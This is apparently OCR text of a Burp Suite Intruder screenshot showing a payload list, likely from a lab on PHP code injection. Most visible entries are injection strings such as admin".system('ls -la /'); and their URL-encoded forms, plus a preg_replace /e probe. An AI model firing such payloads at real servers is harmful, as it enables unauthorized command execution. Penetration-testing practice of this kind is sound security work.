 Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for
each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 92
Payload type: Simple list Request count: 0
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
hacker".system('ls -la /'); #
system("ls -la /")
/lamer/e
Hello lamer
hacker%22.system%28%27ls%20-la%20%2F%2...
admin".system('ls -la /');#
admin".system('ls -la /');
admin".system('ls -la /'):
admin".system('ls -la /')
admin%22.system%28%27ls%20-la%20%2F%2...
Add Enter a new item